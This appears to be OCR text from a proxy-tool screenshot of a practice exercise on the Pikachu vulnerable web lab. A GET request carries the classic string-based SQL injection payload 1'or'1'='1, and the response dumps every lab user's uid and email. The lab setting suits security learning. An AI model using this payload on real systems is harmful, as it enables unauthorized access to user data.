 Request
Pretty Raw Hex
\n
1 GET /pikachu/vul/sqli/sqli_str.php?name=1'or'1'='1&submit=%E6%9F%A5%E8%AF%A2
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF
%A2
9 Cookie: PHPSESSID=p9c913110om7m32uugpv6eudb6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 字符型注入
点一
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com